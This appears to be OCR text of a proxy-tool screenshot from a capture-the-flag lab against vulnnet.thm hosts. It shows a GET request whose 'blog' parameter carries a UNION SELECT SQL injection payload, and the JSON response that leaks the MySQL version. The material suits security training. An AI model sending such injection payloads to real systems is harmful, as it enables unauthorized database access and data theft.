 Request
Pretty Raw Hex \n
1 GET /vn_internals/api/v2/fetch/?blog=
-1%20UNION%20SELECT%20NULL%2cNULL%2c%40%40version--%20- HTTP/1.1
2 Host: api.vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://blog.vulnnet.thm
8 Connection: close
9 Referer: http://blog.vulnnet.thm/
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Nov 2023 06:26:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Content-Length: 121
6 Connection: close
7 Content-Type: application/json
8
9 {
"request_id":"-1 UNION SELECT NULL,NULL,@@version-- -",
"blog_id":null,
"titles":null,
"status":"5.7.38-0ubuntu0.18.04.1"
}
10
Inspector
Back
Query parameter
Name
blog
Value
-1%20UNION%20SELECT%20NULL%2cNULL%2c%40%40versi
on--%20-
Decoded from: URL encoding
-1 UNION SELECT NULL,NULL,@@version-- -
Cancel Apply changes